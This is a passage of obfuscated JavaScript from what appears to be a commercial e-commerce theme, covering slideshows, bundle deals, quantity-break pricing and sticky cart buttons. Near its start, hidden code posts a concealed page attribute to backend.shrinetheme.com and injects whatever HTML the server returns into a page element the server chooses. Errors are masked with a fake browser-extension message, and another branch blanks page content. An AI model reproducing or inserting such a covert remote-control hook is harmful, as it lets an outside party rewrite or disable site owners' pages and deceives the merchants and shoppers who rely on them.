Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const 